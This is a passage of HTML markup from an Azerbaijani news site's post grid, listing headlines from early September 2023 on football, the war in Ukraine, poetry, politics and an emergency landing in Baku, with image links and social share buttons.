        <a href="https://www.mustaqil.az/az%c9%99rbaycan-millisi-istanbulda-turkiy%c9%99-il%c9%99-qarsilasacaq/" title="Permanent Link to Azərbaycan millisi İstanbulda Türkiyə ilə qarşılaşacaq"><img post-id="139429" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTQvMDUvNDEvZDk1NDRkOGYtYTM1MS00ZDQ5LWFiZmQtMTMwMTExZDBjMDdlLzdmMzQ0MWMzLTkxYTItMzBjNC05MjQ3LTg5ZmQ1ODVmMTg1Nl84NTAuanBlZyJdXQ?sha=990739c9446a3335" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Azərbaycan millisi İstanbulda Türkiyə ilə qarşılaşacaq" title="Azərbaycan millisi İstanbulda Türkiyə ilə qarşılaşacaq" title="Azərbaycan millisi İstanbulda Türkiyə ilə qarşılaşacaq" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Az%C9%99rbaycan+millisi+%C4%B0stanbulda+T%C3%BCrkiy%C9%99+il%C9%99+qar%C5%9F%C4%B1la%C5%9Facaq&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-millisi-istanbulda-turkiy%25c9%2599-il%25c9%2599-qarsilasacaq%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-millisi-istanbulda-turkiy%25c9%2599-il%25c9%2599-qarsilasacaq%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-millisi-istanbulda-turkiy%25c9%2599-il%25c9%2599-qarsilasacaq%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-millisi-istanbulda-turkiy%25c9%2599-il%25c9%2599-qarsilasacaq%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTQvMDUvNDEvZDk1NDRkOGYtYTM1MS00ZDQ5LWFiZmQtMTMwMTExZDBjMDdlLzdmMzQ0MWMzLTkxYTItMzBjNC05MjQ3LTg5ZmQ1ODVmMTg1Nl84NTAuanBlZyJdXQ?sha=990739c9446a3335&#038;description=Az%C9%99rbaycan+millisi+%C4%B0stanbulda+T%C3%BCrkiy%C9%99+il%C9%99+qar%C5%9F%C4%B1la%C5%9Facaq" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Az%C9%99rbaycan+millisi+%C4%B0stanbulda+T%C3%BCrkiy%C9%99+il%C9%99+qar%C5%9F%C4%B1la%C5%9Facaq&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-millisi-istanbulda-turkiy%25c9%2599-il%25c9%2599-qarsilasacaq%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycan-millisi-istanbulda-turkiy%c9%99-il%c9%99-qarsilasacaq/" rel="bookmark">Azərbaycan millisi İstanbulda Türkiyə ilə qarşılaşacaq</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139427" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/oxu-az-rusiyanin-ukraynadaki-muharib%c9%99d%c9%99-itkil%c9%99ri-12/" title="Permanent Link to Rusiyanın Ukraynadakı müharibədə itkiləri"><img post-id="139427" fifu-featured="1" width="480" height="320" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTMvMTUvMzEvZGE0ZmU2MTQtMWY0ZC00OTcxLTk1YTItMjI5ZmIyNmIxMWQ5L2JiYi5qcGciXV0?sha=733019a0a0535e65" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Rusiyanın Ukraynadakı müharibədə itkiləri" title="Rusiyanın Ukraynadakı müharibədə itkiləri" title="Rusiyanın Ukraynadakı müharibədə itkiləri" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Rusiyan%C4%B1n+Ukraynadak%C4%B1+m%C3%BCharib%C9%99d%C9%99+itkil%C9%99ri&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyanin-ukraynadaki-muharib%25c9%2599d%25c9%2599-itkil%25c9%2599ri-12%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyanin-ukraynadaki-muharib%25c9%2599d%25c9%2599-itkil%25c9%2599ri-12%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyanin-ukraynadaki-muharib%25c9%2599d%25c9%2599-itkil%25c9%2599ri-12%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyanin-ukraynadaki-muharib%25c9%2599d%25c9%2599-itkil%25c9%2599ri-12%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTMvMTUvMzEvZGE0ZmU2MTQtMWY0ZC00OTcxLTk1YTItMjI5ZmIyNmIxMWQ5L2JiYi5qcGciXV0?sha=733019a0a0535e65&#038;description=Rusiyan%C4%B1n+Ukraynadak%C4%B1+m%C3%BCharib%C9%99d%C9%99+itkil%C9%99ri" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Rusiyan%C4%B1n+Ukraynadak%C4%B1+m%C3%BCharib%C9%99d%C9%99+itkil%C9%99ri&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyanin-ukraynadaki-muharib%25c9%2599d%25c9%2599-itkil%25c9%2599ri-12%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/oxu-az-rusiyanin-ukraynadaki-muharib%c9%99d%c9%99-itkil%c9%99ri-12/" rel="bookmark">Rusiyanın Ukraynadakı müharibədə itkiləri</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139425" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/m%c9%99n-sizin-haminizi-sevirdim-ulvi-bahadirin-seirl%c9%99ri/" title="Permanent Link to Mən sizin hamınızı sevirdim &#8211; Ülvi Bahadırın şeirləri"><img post-id="139425" fifu-featured="1" width="480" height="360" src="https://kulis.az/storage/news/2023/september/03/big/64f449095880764f4490958808169373108164f449095880564f4490958806.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Mən sizin hamınızı sevirdim &#8211; Ülvi Bahadırın şeirləri" title="Mən sizin hamınızı sevirdim &#8211; Ülvi Bahadırın şeirləri" title="Mən sizin hamınızı sevirdim &#8211; Ülvi Bahadırın şeirləri" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=M%C9%99n+sizin+ham%C4%B1n%C4%B1z%C4%B1+sevirdim+%26%238211%3B+%C3%9Clvi+Bahad%C4%B1r%C4%B1n+%C5%9Feirl%C9%99ri&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fm%25c9%2599n-sizin-haminizi-sevirdim-ulvi-bahadirin-seirl%25c9%2599ri%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fm%25c9%2599n-sizin-haminizi-sevirdim-ulvi-bahadirin-seirl%25c9%2599ri%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fm%25c9%2599n-sizin-haminizi-sevirdim-ulvi-bahadirin-seirl%25c9%2599ri%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fm%25c9%2599n-sizin-haminizi-sevirdim-ulvi-bahadirin-seirl%25c9%2599ri%2F&#038;media=https://kulis.az/storage/news/2023/september/03/big/64f449095880764f4490958808169373108164f449095880564f4490958806.jpg&#038;description=M%C9%99n+sizin+ham%C4%B1n%C4%B1z%C4%B1+sevirdim+%26%238211%3B+%C3%9Clvi+Bahad%C4%B1r%C4%B1n+%C5%9Feirl%C9%99ri" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=M%C9%99n+sizin+ham%C4%B1n%C4%B1z%C4%B1+sevirdim+%26%238211%3B+%C3%9Clvi+Bahad%C4%B1r%C4%B1n+%C5%9Feirl%C9%99ri&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fm%25c9%2599n-sizin-haminizi-sevirdim-ulvi-bahadirin-seirl%25c9%2599ri%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/m%c9%99n-sizin-haminizi-sevirdim-ulvi-bahadirin-seirl%c9%99ri/" rel="bookmark">Mən sizin hamınızı sevirdim &#8211; Ülvi Bahadırın şeirləri</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139423" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/m%c9%99tbuat-surasi-bbc-erm%c9%99ni-separatizminin-t%c9%99bligin%c9%99-son-qoymalidir/" title="Permanent Link to Mətbuat Şurası: “BBC erməni separatizminin təbliğinə son qoymalıdır”"><img post-id="139423" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTIvMTYvMzIvOWZiZWNhNWMtOWFmNi00MWM1LTg5MDAtYmNlYTU0MWU5M2YzLzAzZTk0YzgyLTk2ZTgtMzBiNi1hZTUxLTI5NDNmYzAwYTM3NV84NTAuanBnIl1d?sha=3fb9644a966fb9e3" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Mətbuat Şurası: “BBC erməni separatizminin təbliğinə son qoymalıdır”" title="Mətbuat Şurası: “BBC erməni separatizminin təbliğinə son qoymalıdır”" title="Mətbuat Şurası: “BBC erməni separatizminin təbliğinə son qoymalıdır”" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=M%C9%99tbuat+%C5%9Euras%C4%B1%3A+%E2%80%9CBBC+erm%C9%99ni+separatizminin+t%C9%99bli%C4%9Fin%C9%99+son+qoymal%C4%B1d%C4%B1r%E2%80%9D&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fm%25c9%2599tbuat-surasi-bbc-erm%25c9%2599ni-separatizminin-t%25c9%2599bligin%25c9%2599-son-qoymalidir%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fm%25c9%2599tbuat-surasi-bbc-erm%25c9%2599ni-separatizminin-t%25c9%2599bligin%25c9%2599-son-qoymalidir%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fm%25c9%2599tbuat-surasi-bbc-erm%25c9%2599ni-separatizminin-t%25c9%2599bligin%25c9%2599-son-qoymalidir%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fm%25c9%2599tbuat-surasi-bbc-erm%25c9%2599ni-separatizminin-t%25c9%2599bligin%25c9%2599-son-qoymalidir%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTIvMTYvMzIvOWZiZWNhNWMtOWFmNi00MWM1LTg5MDAtYmNlYTU0MWU5M2YzLzAzZTk0YzgyLTk2ZTgtMzBiNi1hZTUxLTI5NDNmYzAwYTM3NV84NTAuanBnIl1d?sha=3fb9644a966fb9e3&#038;description=M%C9%99tbuat+%C5%9Euras%C4%B1%3A+%E2%80%9CBBC+erm%C9%99ni+separatizminin+t%C9%99bli%C4%9Fin%C9%99+son+qoymal%C4%B1d%C4%B1r%E2%80%9D" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=M%C9%99tbuat+%C5%9Euras%C4%B1%3A+%E2%80%9CBBC+erm%C9%99ni+separatizminin+t%C9%99bli%C4%9Fin%C9%99+son+qoymal%C4%B1d%C4%B1r%E2%80%9D&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fm%25c9%2599tbuat-surasi-bbc-erm%25c9%2599ni-separatizminin-t%25c9%2599bligin%25c9%2599-son-qoymalidir%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/m%c9%99tbuat-surasi-bbc-erm%c9%99ni-separatizminin-t%c9%99bligin%c9%99-son-qoymalidir/" rel="bookmark">Mətbuat Şurası: “BBC erməni separatizminin təbliğinə son qoymalıdır”</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139421" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/s%c9%99rnisinin-hali-pisl%c9%99sdi-t%c9%99yyar%c9%99-t%c9%99cili-bakiya-enis-etdi/" title="Permanent Link to Sərnişinin halı pisləşdi, təyyarə təcili Bakıya eniş etdi"><img post-id="139421" fifu-featured="1" width="480" height="360" src="https://qafqazinfo.az/uploads/1664264704/aeroport.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Sərnişinin halı pisləşdi, təyyarə təcili Bakıya eniş etdi" title="Sərnişinin halı pisləşdi, təyyarə təcili Bakıya eniş etdi" title="Sərnişinin halı pisləşdi, təyyarə təcili Bakıya eniş etdi" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=S%C9%99rni%C5%9Finin+hal%C4%B1+pisl%C9%99%C5%9Fdi%2C+t%C9%99yyar%C9%99+t%C9%99cili+Bak%C4%B1ya+eni%C5%9F+etdi&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fs%25c9%2599rnisinin-hali-pisl%25c9%2599sdi-t%25c9%2599yyar%25c9%2599-t%25c9%2599cili-bakiya-enis-etdi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fs%25c9%2599rnisinin-hali-pisl%25c9%2599sdi-t%25c9%2599yyar%25c9%2599-t%25c9%2599cili-bakiya-enis-etdi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fs%25c9%2599rnisinin-hali-pisl%25c9%2599sdi-t%25c9%2599yyar%25c9%2599-t%25c9%2599cili-bakiya-enis-etdi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fs%25c9%2599rnisinin-hali-pisl%25c9%2599sdi-t%25c9%2599yyar%25c9%2599-t%25c9%2599cili-bakiya-enis-etdi%2F&#038;media=https://qafqazinfo.az/uploads/1664264704/aeroport.jpg&#038;description=S%C9%99rni%C5%9Finin+hal%C4%B1+pisl%C9%99%C5%9Fdi%2C+t%C9%99yyar%C9%99+t%C9%99cili+Bak%C4%B1ya+eni%C5%9F+etdi" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=S%C9%99rni%C5%9Finin+hal%C4%B1+pisl%C9%99%C5%9Fdi%2C+t%C9%99yyar%C9%99+t%C9%99cili+Bak%C4%B1ya+eni%C5%9F+etdi&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fs%25c9%2599rnisinin-hali-pisl%25c9%2599sdi-t%25c9%2599yyar%25c9%2599-t%25c9%2599cili-bakiya-enis-etdi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/s%c9%99rnisinin-hali-pisl%c9%99sdi-t%c9%99yyar%c9%99-t%c9%99cili-bakiya-enis-etdi/" rel="bookmark">Sərnişinin halı pisləşdi, təyyarə təcili Bakıya eniş etdi</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139419" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/xalq-sairi-m%c9%99d%c9%99niyy%c9%99t-sah%c9%99si-daha-da-inkisaf-etdirilm%c9%99lidir/" title="Permanent Link to Xalq şairi: “Mədəniyyət sahəsi daha da inkişaf etdirilməlidir”"><img post-id="139419" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTEvNDAvMDcvMTM5YWIyNDEtNGFkYy00MzY4LWFhMWEtODNlMTA4YWVhMDY0LzA1LmpwZyJdXQ?sha=ab2f898c113bdd71" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Xalq şairi: “Mədəniyyət sahəsi daha da inkişaf etdirilməlidir”" title="Xalq şairi: “Mədəniyyət sahəsi daha da inkişaf etdirilməlidir”" title="Xalq şairi: “Mədəniyyət sahəsi daha da inkişaf etdirilməlidir”" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Xalq+%C5%9Fairi%3A+%E2%80%9CM%C9%99d%C9%99niyy%C9%99t+sah%C9%99si+daha+da+inki%C5%9Faf+etdirilm%C9%99lidir%E2%80%9D&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fxalq-sairi-m%25c9%2599d%25c9%2599niyy%25c9%2599t-sah%25c9%2599si-daha-da-inkisaf-etdirilm%25c9%2599lidir%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fxalq-sairi-m%25c9%2599d%25c9%2599niyy%25c9%2599t-sah%25c9%2599si-daha-da-inkisaf-etdirilm%25c9%2599lidir%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fxalq-sairi-m%25c9%2599d%25c9%2599niyy%25c9%2599t-sah%25c9%2599si-daha-da-inkisaf-etdirilm%25c9%2599lidir%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fxalq-sairi-m%25c9%2599d%25c9%2599niyy%25c9%2599t-sah%25c9%2599si-daha-da-inkisaf-etdirilm%25c9%2599lidir%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTEvNDAvMDcvMTM5YWIyNDEtNGFkYy00MzY4LWFhMWEtODNlMTA4YWVhMDY0LzA1LmpwZyJdXQ?sha=ab2f898c113bdd71&#038;description=Xalq+%C5%9Fairi%3A+%E2%80%9CM%C9%99d%C9%99niyy%C9%99t+sah%C9%99si+daha+da+inki%C5%9Faf+etdirilm%C9%99lidir%E2%80%9D" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Xalq+%C5%9Fairi%3A+%E2%80%9CM%C9%99d%C9%99niyy%C9%99t+sah%C9%99si+daha+da+inki%C5%9Faf+etdirilm%C9%99lidir%E2%80%9D&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fxalq-sairi-m%25c9%2599d%25c9%2599niyy%25c9%2599t-sah%25c9%2599si-daha-da-inkisaf-etdirilm%25c9%2599lidir%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/xalq-sairi-m%c9%99d%c9%99niyy%c9%99t-sah%c9%99si-daha-da-inkisaf-etdirilm%c9%99lidir/" rel="bookmark">Xalq şairi: “Mədəniyyət sahəsi daha da inkişaf etdirilməlidir”</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139417" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/prezident-ilham-%c9%99liyev-san-marinonun-regent-kapitanlarini-t%c9%99brik-edib/" title="Permanent Link to Prezident İlham Əliyev San-Marinonun Regent Kapitanlarını təbrik edib"><img post-id="139417" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTEvMDkvMjQvNzBmN2U5ZjEtNjBiZS00YzA5LThiMTItOGIxNzQzYWNjOGRlL2RuZGZuLmpwZyJdXQ?sha=ba0646ee88098264" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Prezident İlham Əliyev San-Marinonun Regent Kapitanlarını təbrik edib" title="Prezident İlham Əliyev San-Marinonun Regent Kapitanlarını təbrik edib" title="Prezident İlham Əliyev San-Marinonun Regent Kapitanlarını təbrik edib" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Prezident+%C4%B0lham+%C6%8Fliyev+San-Marinonun+Regent+Kapitanlar%C4%B1n%C4%B1+t%C9%99brik+edib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fprezident-ilham-%25c9%2599liyev-san-marinonun-regent-kapitanlarini-t%25c9%2599brik-edib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fprezident-ilham-%25c9%2599liyev-san-marinonun-regent-kapitanlarini-t%25c9%2599brik-edib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fprezident-ilham-%25c9%2599liyev-san-marinonun-regent-kapitanlarini-t%25c9%2599brik-edib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fprezident-ilham-%25c9%2599liyev-san-marinonun-regent-kapitanlarini-t%25c9%2599brik-edib%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTEvMDkvMjQvNzBmN2U5ZjEtNjBiZS00YzA5LThiMTItOGIxNzQzYWNjOGRlL2RuZGZuLmpwZyJdXQ?sha=ba0646ee88098264&#038;description=Prezident+%C4%B0lham+%C6%8Fliyev+San-Marinonun+Regent+Kapitanlar%C4%B1n%C4%B1+t%C9%99brik+edib" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Prezident+%C4%B0lham+%C6%8Fliyev+San-Marinonun+Regent+Kapitanlar%C4%B1n%C4%B1+t%C9%99brik+edib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fprezident-ilham-%25c9%2599liyev-san-marinonun-regent-kapitanlarini-t%25c9%2599brik-edib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/prezident-ilham-%c9%99liyev-san-marinonun-regent-kapitanlarini-t%c9%99brik-edib/" rel="bookmark">Prezident İlham Əliyev San-Marinonun Regent Kapitanlarını təbrik edib</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139415" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/n%c9%99vainin-dord-divani-az%c9%99rbaycan-dilind%c9%99/" title="Permanent Link to Nəvainin “Dörd divan”ı Azərbaycan dilində"><img post-id="139415" fifu-featured="1" width="480" height="360" src="https://kulis.az/storage/news/2023/september/03/big/64f429c1717d164f429c1717d2169372307364f429c1717cf64f429c1717d0.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Nəvainin “Dörd divan”ı Azərbaycan dilində" title="Nəvainin “Dörd divan”ı Azərbaycan dilində" title="Nəvainin “Dörd divan”ı Azərbaycan dilində" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=N%C9%99vainin+%E2%80%9CD%C3%B6rd+divan%E2%80%9D%C4%B1+Az%C9%99rbaycan+dilind%C9%99&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fn%25c9%2599vainin-dord-divani-az%25c9%2599rbaycan-dilind%25c9%2599%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fn%25c9%2599vainin-dord-divani-az%25c9%2599rbaycan-dilind%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" 